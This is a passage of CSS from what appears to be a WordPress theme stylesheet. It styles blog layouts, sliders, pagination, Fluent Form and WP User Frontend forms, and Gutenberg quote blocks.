    width: 100%;
    height: 150%;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 20%, rgba(0, 0, 0, 0.9) 100%);
    z-index: 0;
    transition: all 0.4s ease;
}
.rt-item:hover .figure-overlay:after,
.figure-overlay:hover:after {
    height: 100%;
}

.entry-categories {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 15px;
	top: 20px;
	left: 20px;
	z-index: 1;
	gap: 5px;
}

.entry-categories a {
	display: inline-block;
}

.entry-categories.small-view {
	top: 10px;
    left: 10px;
}

.entry-categories.small-view.style-1 .category-style {
	font-size: 13px;
}

.entry-categories.small-view.style-2 a {
	font-size: 12px;
}

.entry-categories.style-1 .category-style {
	background-color: var(--primary_color);
	display: inline-block;
    font-size: 15px;
    color: var(--title_light_color);
    padding: 0 20px 0 15px;
    clip-path: polygon(100% 0%, 90% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
	margin-bottom: 0px;
}

.entry-categories.style-2 {
    margin-bottom: 10px;
}

.entry-categories.style-2 a {
    display: inline-block;
    font-size: 16px;
}

.entry-categories.style-2.meta-dark-color a {
    color: var(--meta_dark_color);
}

.entry-categories.style-2.meta-light-color a {
    color: var(--meta_light_color);
}

.entry-categories.style-2.meta-light-color a:hover,
.entry-categories.style-2.meta-dark-color a:hover {
    color: var(--primary_color);
}
/*blog layout 1*/
.blog-layout-1 .blog-box {
	margin-bottom: 16px;
}
/*blog layout 2*/
.blog-layout-2 .blog-box {
	position: relative;
	overflow: hidden;
	margin-bottom: 16px;
}
.blog-layout-2 .blog-box .blog-img-holder {
	margin-bottom: 0;
}
.blog-layout-2 .blog-box .blog-img-holder img {
	width: 100%;
}

.blog-layout-2 .blog-box .entry-content {
	position: absolute;
	left: 0;
	bottom: -170px;
	width: 100%;
	z-index: 2;
	padding: 25px;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box .entry-content .entry-text {
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box:hover .entry-content {
	bottom: 0;
}

.blog-layout-2 .blog-box .entry-content .post-read-more {
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box:hover .entry-content .entry-text {
	opacity: 1;
	visibility: visible;
}

.blog-layout-2 .blog-box:hover .entry-content .post-read-more {
	opacity: 1;
	visibility: visible;
}

.blog-layout-2 .blog-box .entry-content .entry-text p {
	color: var(--body_light_color);
}

/*blog layout 3*/
.blog-layout-3 .blog-box {
	position: relative;
	overflow: hidden;
	margin-bottom: 16px;
}
.blog-layout-3 .blog-box .blog-img-holder {
	margin-bottom: 0;
}
.blog-layout-3 .blog-box .blog-img-holder img {
	width: 100%;
}
.blog-layout-3 .blog-box .entry-content {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 2;
	padding: 25px;
	transition: all ease 0.4s;
}
.blog-layout-3 .blog-box .entry-content .entry-text p {
	color: var(--body_light_color);
}
.blog-layout-3 .blog-box.no-image.no-preview .entry-content {
	position: relative;
}

/*blog layout 4*/

.blog-layout-4 .blog-box {
	display: flex;
	margin-bottom: 40px;
}

.blog-layout-4 .blog-box .blog-img-holder {
	position: relative;
	z-index: 1;
	flex: 0 0 auto;
	max-width: 360px;
	margin-bottom: 0;
	margin-right: 35px;
}
.blog-layout-4 .blog-box .entry-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
	flex: 1;
}

.blog-layout-4 .blog-box .entry-content .entry-text p {
	margin-bottom: 15px;
}

.blog-layout-4 .blog-box .blog-img-holder img {
	height: 100%;
	object-fit: cover;
}

@media(min-width: 992px) and (max-width: 1199px) {
	.blog-layout-4 .blog-box {
		flex-direction: column;
	}

	.blog-layout-4 .blog-box .blog-img-holder {
		flex: auto;
		max-width: 100%;
		margin-bottom: 25px;
		margin-right: 0;
	}
}

@media (max-width: 767px) {
	.blog-layout-4 .blog-box {
		flex-direction: column;
	}

	.blog-layout-4 .blog-box .blog-img-holder {
		flex: auto;
		max-width: 100%;
		margin-bottom: 25px;
		margin-right: 0;
	}
}

/*blog layout 5*/
.blog-layout-5 .blog-box {
	margin-bottom: 50px;
}

.blog-layout-5 .blog-box .blog-img-holder {
	margin-bottom: 0;
}

.blog-layout-5 .blog-box .entry-content {
	background-color: rgba(var(--primary_color_rgb), 0.05);
	padding: 40px;
}

.blog-layout-5 .blog-box.no-image.no-preview .entry-content {
	padding: 40px;
}

/*blog layout 6*/
.blog-layout-6 .blog-box {
	display: flex;
	justify-content: center;
}

.blog-layout-6:first-child .blog-box.no-image {
	margin-top: 0;
}

.blog-layout-6 .blog-box.no-image.no-preview {
	margin-bottom: 40px;
}

.blog-layout-6 .blog-box .blog-img-holder img {
	height: 100%;
	object-fit: cover;
}

@media (min-width: 992px) {
	.blog-layout-6 .blog-box .blog-img-holder {
		flex: 0 0 50%;
		max-width: 50%;
		margin-bottom: 0;
	}

	.blog-layout-6 .blog-box .entry-content {
		padding: 30px;
		text-align: center;
	}

	.blog-layout-6 .blog-box .entry-content .entry-categories {
		justify-content: center;
	}

	.blog-layout-6:nth-of-type(even) .blog-box {
		flex-direction: row-reverse;
	}
}

@media (max-width: 991px) {
	.blog-layout-6 .blog-box {
		flex-direction: column;
		margin-bottom: 40px;
	}

	.blog-layout-6 .blog-box .entry-content {
		text-align: left;
	}
}

/*sidebar spacing*/
.has-sidebar.left-sidebar .rt-sidebar-space {
    margin-left: 20px;
}
@media (max-width: 991px) {
    .has-sidebar.left-sidebar .rt-sidebar-space {
        margin-left: 0;
    }
}
.has-sidebar.right-sidebar .rt-sidebar-space {
    margin-right: 20px;
}
@media (max-width: 991px) {
    .has-sidebar.right-sidebar .rt-sidebar-space {
        margin-right: 0;
    }
}
.no-sidebar.left-sidebar .rt-sidebar-space {
    margin-left: 0;
}

.no-sidebar.right-sidebar .rt-sidebar-space {
    margin-right: 0;
}

@media (max-width: 991px) {
    .has-sidebar.right-sidebar .rt-sidebar-space {
        margin-right: 0;
    }
    .left-sidebar .sidebar-widget-area,
    .right-sidebar .sidebar-widget-area {
        margin-top: 80px;
        display: inherit;
    }

    .right-sidebar .rt-sidebar-space {
        display: inherit;
        margin-right: 0;
    }

    .left-sidebar .sidebar-widget-area {
        display: inherit;
    }
}

@media (max-width: 767px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 60px;
    }
}

/*blog sticky*/
.sticky .blog-box {
	background-color: #f0f8ff;
	padding: 30px;
}

.sticky .blog-box .blog-img-holder {
	margin-bottom: 0;
}

.sticky .blog-box .entry-content {
	padding: 30px;
}

.sticky.blog-layout-1 .blog-box.no-image ul.entry-meta {
	margin: 0;
}
.blog-layout-5.sticky .blog-box {
	background-color: transparent;
	padding: 0;
}
.blog-layout-5.sticky .blog-box .entry-content {
	background-color: #f0f8ff;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.rt-swiper-slider-shop,
.rt-swiper-slider-team,
.rt-swiper-slider-blog,
.rt-swiper-side-slider,
.rt-swiper-cat-slider {
	position: relative;
	overflow: hidden;
}
.rt-swiper-slider-shop .swiper-wrapper,
.rt-swiper-slider-team .swiper-wrapper,
.rt-swiper-slider-blog .swiper-wrapper,
.rt-swiper-slider .swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	box-sizing: content-box;
}
.rt-swiper-slider-shop .swiper-slide,
.rt-swiper-slider-team .swiper-slide,
.rt-swiper-slider-blog .swiper-slide,
.rt-swiper-slider .swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	margin-bottom: 0;
}

/* Related Post title */
.section-title {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	background-color: var(--primary_color);
    padding: 10px 10px 10px 20px;
    margin-bottom: 25px;
}
.section-title .related-title {
	margin-bottom: 0;
	color: #ffffff;
}
.section-title:after {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}

.section-title .swiper-button {
	display: inline-flex;
}

.section-title .swiper-button>div {
	position: relative;
	top: 0;
	left: auto;
	right: auto;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	background-image: none;
	border: 1px solid #ffffff;
	height: 36px;
	width: 36px;
	outline: none;
	color: #ffffff;
	font-size: 15px;
	margin-top: 0;
	background-color: transparent;
	transition: all ease 0.31s;
}

.section-title .swiper-button>div:hover {
	background-color: #ffffff;
	color: var(--primary_color);
}

.section-title .swiper-button-prev {
	margin-right: 5px;
}

/*-------------------------------------
#. Related Post
---------------------------------------*/
.rt-related-post {
	margin-top: 50px;
}

/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
	text-align: center;
	margin-top: 50px;
	margin-bottom: 0;
	padding-left: 0;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
}

.pagination-area ul li {
	display: inline-flex;
	border: none;
	margin-right: 6px;
	position: relative;
}

.pagination-area ul li:last-child {
	margin-right: 0;
}

.pagination-area ul li a {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: var(--title_dark_color);
	background: #f2f2f2;
	padding: 0;
	height: 44px;
	width: 48px;
	line-height: 44px;
	font-weight: 500;
}

.pagination-area ul li span {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: var(--title_dark_color);
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

.pagination-area ul li a:hover {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.pagination-area ul li span.current {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.pagination-area ul li.active a {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

@media(max-width: 767px) {
	.pagination-area ul li {
		margin-top: 8px;
		margin-right: 8px;
	}

	.pagination-area ul li span,
	.pagination-area ul li a {
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
}

/*loadmore*/
a.loadMore {
	background-color: var(--primary_color);
	border: 0;
	margin: auto;
	margin-top: 50px;
	position: relative;	
	z-index: 1;
	font-size: 14px;
	color: #ffffff;
	font-weight: 500;
	padding: 13px 30px 11px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
	transition: all 0.4s ease;
}
a.loadMore:after {
	position: absolute;
	content: "";
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	background-size: 300% 100%;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;
	transition: all 0.4s ease;
}
a.loadMore:hover {
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
	color: #ffffff;
}
a.loadMore:hover:after {
	background-position: 40% 0;
}
a.loadMore i {
	margin-left: 10px;
}
.loading-lazy i {
	z-index: 8;
	animation: fa-spin 0.7s infinite linear;
}


/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
	position: relative;
	background-position: center;
}

.error-page-content {
	position: relative;
	text-align: center;
}

.error-page-content .error-title {
	color: var(--title_dark_color);
	font-size: 48px;
	font-weight: 300;
	margin-bottom: 5px;
	margin-right: auto;
	margin-left: auto;
	max-width: 750px;
	width: 100%;
}

.error-page-content p {
	font-size: 24px;
	color: #525252;
	margin-right: auto;
	margin-left: auto;
	max-width: 650px;
	width: 100%;
	margin-bottom: 40px;
}

.error-page-area .error-page-content .go-home {
	margin-top: 30px;
}

.error-page-area .item-img {
	margin-bottom: 30px;
	position: relative;
	display: inline-flex;
	justify-content: center;
}

@media(max-width: 1199px) {
	.error-page-content p {
		width: 70%;
	}
}

@media(max-width: 991px) {
	.error-page-content p {
		width: 90%;
	}
}

/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform.fluentform_wrapper_1 input.ff-el-form-control {
	height: 50px;
}
.fluentform.fluentform_wrapper_1 textarea.ff-el-form-control {
	padding: 20px;
}

.fluentform.fluentform_wrapper_1 .ff-el-form-control {
	position: relative;
	border-radius: 0;
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
	padding: 6px 20px;
}
.fluentform.fluentform_wrapper_1 .ff-el-form-control:focus {
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
}

.fluentform.fluentform_wrapper_1 .frm-fluent-form {
	padding: 0;
}

.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
	margin-bottom: 10px;
}

.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 30px;
	margin-bottom: 0;
}

.fluentform .contact-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #f0f0f0;
	font-size: 15px;
	padding: 13px 20px 13px 20px;
}

.fluentform .contact-form .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

.fluentform .contact-form .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .contact-form .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .contact-form .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .contact-form .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .text-danger {
	color: var(--primary_color) !important;
	font-size: 13px;
}

.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
	border-color: var(--primary_color);
}

/*subscribe form*/
.fluentform .frm-fluent-form {
	position: relative;
	padding: 40px 34px;
}

.fluentform .subscribe-form {
	position: relative;
	text-align: center;
	margin-bottom: 12px;
}

.fluentform .subscribe-form h4 {
	position: relative;
	padding-bottom: 20px;
}

.fluentform .subscribe-form h4::after,
.fluentform .subscribe-form h4::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	background-color: var(--primary_color);
	height: 1px;
}

.fluentform .subscribe-form h4::after {
	width: 44px;
}

.fluentform .subscribe-form h4::before {
	width: 74px;
	bottom: 8px;
}

.fluentform .subscribe-form .ff_submit_btn_wrapper {
	margin-bottom: 0;
}

.fluentform .subscribe-form .ff-t-cell {
	display: inline-block;
	padding: 0;
}

.fluentform .subscribe-form p {
	font-size: 14px;
	color: #646464;
	line-height: 1.5;
}

.fluentform .subscribe-form .ff-el-form-control {
	font-size: 14px;
	color: #6c6f72;
	height: 53px;
	border: 1px solid #e5e5e5;
	background-color: #fff;
	text-align: center;
	width: 100%;
}

.fluentform .subscribe-form .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .subscribe-form .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .subscribe-form .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .subscribe-form .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .subscribe-form .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

/*subscribe form 2*/
.fluentform .frm-fluent-form .subscribe-form-2 {
	display: block;
	margin-bottom: 0;
}

.fluentform .frm-fluent-form .subscribe-form-2 .ff-t-cell {
	padding: 0;
	width: 100%;
}

.fluentform .frm-fluent-form .subscribe-form-2 .ff-el-group {
	margin-bottom: 0;
}

.fluentform .subscribe-form-2 .ff-el-form-control {
	font-size: 14px;
	color: #6c6f72;
	height: 50px;
	border: none;
	background-color: #fff;
	padding: 0 20px;
	width: 100%;
	box-shadow: 0px 14px 16px 0px rgb(0 0 0 / 3%);
}

.fluentform .subscribe-form-2 .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .subscribe-form-2 .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .subscribe-form-2 .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .subscribe-form-2 .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .subscribe-form-2 .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

@media(max-width: 991px) {
	.fluentform .subscribe-form-2 .title br {
		display: none;
	}
}

@media(max-width: 767px) {
	.fluentform .frm-fluent-form .subscribe-form-2 {
		display: inherit;
	}

	.fluentform .subscribe-form-2 .ff-el-form-control,
	.fluentform .subscribe-form-2 .ff_btn_style {
		border-radius: 0;
	}

	.fluentform .frm-fluent-form .subscribe-form-2 .ff-el-group {
		margin-bottom: 10px;
	}
}

/*end form*/
@media only screen and (max-width: 479px) {
	.entry-content .pricetable-btn {
		height: 40px;
		width: 130px;
		font-size: 14px;
		padding: 8px 0;
	}
}

@media only screen and (max-width: 991px) {
	.btn-send-message {
		padding: 11px 0;
	}
}

@media only screen and (max-width: 1199px) {
	.btn-send-message {
		padding: 9px 0;
	}
}

@media (max-width: 767px) {
	.comments-area .main-comments .replay-area {
		display: block;
		float: inherit;
		width: 100%;
		margin-top: 0;
		margin-left: 0;
	}
}

@media (max-width: 426px) {
	.comments-area .main-comments .replay-area {
		margin-top: 15px;
	}
}

/*review schema*/
.rtrs-review-wrap.rtrs-affiliate-wrap {
	background-color: #f7f7f7;
	padding: 30px !important;
}

.rtrs-title-area .rtrs-price-area .rtrs-offer-price {
	font-size: 36px;
	font-weight: 600;
	color: #000;
}

.rtrs-affiliate .rtrs-buy-btn {
	border: none;
	background: var(--primary_color);
	color: #ffffff !important;
	font-size: 16px;
	padding: 16px 36px;
}

.rtrs-affiliate .rtrs-buy-btn:hover {
	background-color: var(--secondary_color);
}

/*User Frontend */
.wpuf-login-form p>label,
.wpuf-registration-form .wpuf-label {
	color: #000;
	font-size: 16px;
	font-weight: 600 !important;
}

#wpuf-login-form .input,
.wpuf-login-form input.input,
.wpuf-registration-form .wpuf-fields .input {
	background-color: transparent;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #e5e5e5;
	outline: none;
	font-size: 15px;
	padding: 9px 20px;
	height: 50px;
	max-width: 500px;
	width: 100%;
}

.wpuf-registration-form .wpuf-fields .input:focus,
.wpuf-theme-style .wpuf-fields>input:focus,
.wpuf-theme-style .wpuf-fields>textarea:focus {
	outline: none;
}

#wpuf-login-form input[type="submit"],
.wpuf-login-form .submit>input,
.wpuf-submit>input,
.wpuf-submit>button {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 15px;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 12px 30px;
	text-transform: uppercase;
	z-index: 1;
	line-height: 1.6;
	letter-spacing: 1px;
	overflow: hidden;
	transition: all ease 0.31s;
}

#wpuf-login-form input[type="submit"]:hover,
.wpuf-login-form .submit>input:hover,
.wpuf-submit>input:hover,
.wpuf-submit>button:hover {
	background: var(--secondary_color);
	color: #ffffff;
}

.wpuf-user-loggedin .wpuf-user-avatar {
	display: inline-block;
	margin-bottom: 20px;
}

.wpuf-user-loggedin h3 {
	margin-bottom: 5px;
}

.wpuf-label label,
.wpuf-el .wpuf-label {
	color: #000;
	font-size: 16px;
	font-weight: 600 !important;
}

.wpuf-fields>input,
.wpuf-fields>textarea {
	background-color: #ffffff;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #e5e5e5;
	font-size: 15px;
	padding: 9px 15px;
}

.wpuf-theme-style .wpuf-fields .wp-editor-container {
	border-right: 1px solid #e5e5e5;
}

.wpuf-fields select {
	outline: none;
	padding: 8px 8px;
}

body .wpuf-dashboard-container .wpuf-dashboard-content {
	align-items: normal !important;
}

body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current,
body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
	padding: 0;
}

body .wpuf-dashboard-container .wpuf-pagination .page-numbers {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: #646464;
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation ul li.wpuf-menu-item {
	margin-right: 25px;
	padding-bottom: 6px;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item a {
	color: var(--title_dark_color);
	font-size: 16px;
	font-weight: 600;
	background: #f3f3f3;
	display: block;
	padding: 8px 15px;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,
body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a {
	color: #ffffff !important;
	background-color: var(--primary_color);
}

body .wpuf-dashboard-container form.wpuf-update-profile-form ul.wpuf-form {
	margin: 0 !important;
}

body #wpuf-login-form {
	width: 100%;
	max-width: 500px;

}
body #wpuf-login-form input.input{
	width: 100%;
	max-width: 500px;
}

body .wpuf-message {
	border-radius: 0!important;
	text-align: center;
}

body ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap {
	display: flex;
	flex-direction: column;
}
body ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap.format-first-last .wpuf-name-field-first-name {
	margin-bottom: 30px;
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}

@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}

.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}

@media(max-width:480px) {
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}

	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}

/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.has-strong-magenta-background-color {
	background-color: #a156b4;
}

.has-strong-magenta-color {
	color: #a156b4;
}

.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}

.has-light-grayish-magenta-color {
	color: #d0a5db;
}

.has-very-light-gray-background-color {
	background-color: #eee;
}

.has-very-light-gray-color {
	color: #eee;
}

.has-very-dark-gray-background-color {
	background-color: #444;
}

.has-very-dark-gray-color {
	color: #444;
}

.has-small-font-size {
	font-size: 12px;
}

.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}

.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}

.has-regular-font-size {
	font-size: 16px;
}

.wp-block-image.alignleft.is-resized {
	margin-left: 0;
	margin-right: 30px;
}

.wp-block-image.alignright.is-resized {
	margin-left: 30px;
	margin-right: 0;
}

.wp-block-separator {
	border: none;
	border-bottom: 2px solid #cccccc;
	margin: 50px 0;
	text-align: left;
	background: transparent;
}

/*blockquote*/
blockquote {
	background-color: #f7f7f7;
	border: none;	
	text-align: left;
	padding: 50px;
	color: #444444;
	margin-bottom: 15px!important;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
}

@media(max-width: 480px) {
	blockquote {
		padding-left: 25px !important;
		padding-right: 25px !important;
	}
}

blockquote p {
	padding-left: 55px;
	position: relative;
	margin-bottom: 0;
	z-index: 1;
	font-size: 18px;
	font-weight: 600;
}

blockquote p:before {
	position: absolute;
	content: "\f11b";
	font-family: flaticon !important;
	font-size: 38px;
	color: var(--primary_color);
	top: -10px;
	transform: translateX(-55px);
	line-height: 1;
}

blockquote cite {
	display: block;
	font-size: 14px;
	color: #646464;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	padding-left: 50px;
	position: relative;
	letter-spacing: 2px;
	z-index: 1;
}

blockquote cite::after {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 31px;
	height: 2px;
	background-color: #c1c1c1;
}

blockquote.wp-block-quote cite {
	display: block;
	font-size: 14px;
	color: #646464;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	padding-left: 50px;
	letter-spacing: 2px;
	z-index: 1;
}

blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}

blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}

.wp-block-quote {	
	color: #444444;	
}

.wp-block-pullquote {
	border-top: 2px solid;
	border-bottom: 2px solid;
	color: #444444;	
	margin-top: 0;
	margin-bottom: 15px;
	padding: 0;
	text-align: left;
}

.wp-block-pullquote blockquote {
	background-color: transparent;
	margin-bottom: 0;
}

blockquote.wp-block-pullquote {
	background: #f9f9f9;
	border-left: none;
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
	padding: 35px 50px 35px 50px;
	margin: 40px 0px 40px;
	color: #444444;
}

.wp-block-pullquote p {
	font-size: 22px;
}

.wp-block-pullquote cite {
	font-size: 14px;
	font-weight: 700;
	padding-left: 50px;
	z-index: 1;
}

.wp-block-quote {
	border-left: none;
	padding-left: 50px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border: none;
	padding: 50px 40px 35px 40px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
	text-align: left;
	font-size: 14px;
}

.wp-block-quote.is-style-large cite em {
	font-style: normal;
}

.wp-block-quote.has-text-align-right {
	border-left: none;
	border-right: none;
	text-align: right;
	padding: 50px 40px 35px 40px;
}

.wp-block-quote.has-text-align-right cite {
	text-align: right;
	padding-right: 50px;
	padding-left: 0;
}

.wp-block-quote.has-text-align-right cite::after {
	left: inherit;
	right: 0;
}

.wp-block-quote.has-text-align-left {
	text-align: left;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 26px;
}

.wp-block-quote.is-style-large cite br {
	display: none;
}

:root .has-cyan-bluish-gray-background-color {
	background-color: transparent;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	background: #acb9c3;
	padding-top: 35px;
	padding-bottom: 35px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 45px;
	font-size: 32px;
}

.wp-block-pullquote:not(.has-gamxo-primary-background-color),
.wp-block-pullquote:not(.has-gamxo-secondary-background-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-gray-background-color),
.wp-block-pullquote:not(.has-gamxo-button-light-gray-background-color),
.wp-block-pullquote:not(.has-gamxo-button-white-background-color) {
	background-color: #f7f7f7;
}

.wp-block-pullquote.has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}
.wp-block-pullquote.has-background.has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}
.wp-block-pullquote.has-background.has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}
.wp-block-pullquote.has-background.has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}
.wp-block-pullquote.has-background.has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

